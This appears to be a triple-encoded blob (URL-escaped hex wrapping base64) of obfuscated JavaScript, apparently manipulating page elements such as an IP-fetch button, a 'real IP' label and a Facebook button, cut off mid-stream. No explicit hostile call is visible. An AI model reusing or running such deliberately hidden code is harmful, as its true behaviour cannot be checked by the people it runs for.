x58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx77%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx63%5Cx32%5Cx56%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx78%5Cx58%5Cx54%5Cx74%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx4E%5Cx6C%5Cx59%5Cx32%5Cx39%5Cx75%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx6C%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx7A%5Cx5A%5Cx57%5Cx4E%5Cx76%5Cx62%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx43%5Cx6B%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx63%5Cx33%5Cx51%5Cx67%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx42%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx30%5Cx61%5Cx47%5Cx6C%5Cx79%5Cx5A%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx46%5Cx62%5Cx47%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx64%5Cx47%5Cx68%5Cx70%5Cx63%5Cx6D%5Cx52%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx52%5Cx57%5Cx78%5Cx6C%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx34%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx6C%5Cx64%5Cx4F%5Cx33%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx79%5Cx58%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx30%5Cx59%5Cx57%5Cx6C%5Cx75%5Cx5A%5Cx58%5Cx4A%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx46%5Cx31%5Cx64%5Cx4B%5Cx48%5Cx52%5Cx6F%5Cx61%5Cx58%5Cx4A%5Cx6B%5Cx56%5Cx47%5Cx56%5Cx34%5Cx64%5Cx45%5Cx56%5Cx73%5Cx5A%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx51%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx47%5Cx39%5Cx77%5Cx5A%5Cx57%5Cx35%5Cx47%5Cx59%5Cx57%5Cx4E%5Cx6C%5Cx59%5Cx6D%5Cx39%5Cx76%5Cx61%5Cx30%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6A%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx30%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx4F%5Cx46%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4F%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx42%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx44%5Cx5A%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx79%5Cx58%5Cx53%5Cx78%5Cx6D%5Cx64%5Cx57%5Cx35%5Cx6A%5Cx64%5Cx47%5Cx6C%5Cx76%5Cx62%5Cx69%5Cx67%5Cx70%5Cx65%5Cx33%5Cx64%5Cx70%5Cx62%5Cx6D%5Cx52%5Cx76%5Cx64%5Cx31%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx30%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx31%5Cx58%5Cx58%5Cx30%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx62%5Cx33%5Cx42%5Cx6C%5Cx62%5Cx6B%5Cx5A%5Cx68%5Cx59%5Cx32%5Cx56%5Cx69%5Cx62%5Cx32%5Cx39%5Cx72%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx50%5Cx57%5Cx52%5Cx76%5Cx59%5Cx33%5Cx56%5Cx74%5Cx5A%5Cx57%5Cx35%5Cx30%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx56%5Cx31%5Cx64%5Cx4B%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx52%5Cx64%5Cx4B%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4E%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx6C%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4D%5Cx31%5Cx30%5Cx37%5Cx5A%5Cx6D%5Cx56%5Cx30%5Cx59%5Cx32%5Cx68%5Cx4A%5Cx55%5Cx45%5Cx4A%5Cx31%5Cx64%5Cx48%5Cx52%5Cx76%5Cx62%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx77%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx6C%5Cx64%5Cx4F%5Cx32%5Cx5A%5Cx6C%5Cx64%5Cx47%5Cx4E%5Cx6F%5Cx53%5Cx56%5Cx42%5Cx43%5Cx64%5Cx58%5Cx52%5Cx30%5Cx62%5Cx32%5Cx35%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx7A%5Cx58%5Cx56%5Cx31%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx30%5Cx4D%5Cx46%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx34%5Cx58%5Cx54%5Cx74%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx31%5Cx31%5Cx64%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx54%5Cx5A%5Cx64%5Cx58%5Cx54%5Cx30%5Cx67%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx4E%5Cx56%5Cx30%5Cx37%5Cx59%5Cx32%5Cx39%5Cx75%5Cx64%5Cx47%5Cx46%5Cx70%5Cx62%5Cx6D%5Cx56%5Cx79%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx6A%5Cx52%5Cx64%5Cx58%5Cx53%5Cx68%5Cx6D%5Cx5A%5Cx58%5Cx52%5Cx6A%5Cx61%5Cx45%5Cx6C%5Cx51%5Cx51%5Cx6E%5Cx56%5Cx30%5Cx64%5Cx47%5Cx39%5Cx75%5Cx4B%5Cx54%5Cx74%5Cx6A%5Cx62%5Cx32%5Cx35%5Cx7A%5Cx64%5Cx43%5Cx42%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx44%5Cx31%5Cx6B%5Cx62%5Cx32%5Cx4E%5Cx31%5Cx62%5Cx57%5Cx56%5Cx75%5Cx64%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx46%5Cx64%5Cx58%5Cx53%5Cx68%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx51%5Cx35%5Cx58%5Cx53%5Cx6B%5Cx37%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx78%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx79%5Cx4E%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx77%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx4D%5Cx59%5Cx57%5Cx4A%5Cx6C%5Cx62%5Cx46%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4E%5Cx64%5Cx58%5Cx56%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx4D%5Cx32%5Cx58%5Cx56%5Cx30%5Cx39%5Cx49%5Cx46%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4D%5Cx7A%5Cx64%5Cx64%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx52%5Cx68%5Cx61%5Cx57%5Cx35%5Cx6C%5Cx63%5Cx6C%5Cx74%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx49%5Cx30%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx55%5Cx6B%5Cx56%5Cx42%5Cx54%5Cx45%5Cx6C%5Cx77%5Cx54%5Cx47%5Cx46%5Cx69%5Cx5A%5Cx57%5Cx77%5Cx70%5Cx4F%5Cx32%5Cx4E%5Cx76%5Cx62%5Cx6E%5Cx4E%5Cx30%5Cx49%5Cx46%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx67%5Cx39%5Cx5A%5Cx47%5Cx39%5Cx6A%5Cx64%5Cx57%5Cx31%5Cx6C%5Cx62%5Cx6E%5Cx52%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx78%5Cx58%5Cx56%5Cx30%5Cx6F%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx56%5Cx30%5Cx70%5Cx4F%5Cx31%5Cx4A%5Cx46%5Cx51%5Cx55%5Cx78%5Cx4A%5Cx63%5Cx46%5Cx52%5Cx6C%5Cx65%5Cx48%5Cx52%5Cx43%5Cx62%5Cx33%5Cx68%5Cx62%5Cx58%5Cx7A%5Cx42%5Cx34%5Cx5A%5Cx6A%5Cx4E%5Cx6C%5Cx4E%5Cx46%5Cx73%5Cx31%5Cx4D%5Cx6C%5Cx31%5Cx64%5Cx50%5Cx53%5Cx42%5Cx66%5Cx4D%5Cx48%5Cx68%5Cx6D%5Cx4D%5Cx32%5Cx55%5Cx30%5Cx57%5Cx7A%5Cx55%5Cx7A%5Cx58%5Cx54%5Cx74%5Cx53%5Cx52%5Cx55%5Cx46%5Cx4D%5Cx53%5Cx58%5Cx42%5Cx55%5Cx5A%5Cx58%5Cx68%5Cx30%5Cx51%5Cx6D%5Cx39%5Cx34%5Cx57%5Cx31%5Cx38%5Cx77%5Cx65%5Cx47%5Cx59%5Cx7A%5Cx5A%5Cx54%5Cx52%5Cx62%5Cx4E%5Cx54%5Cx52%5Cx64%5C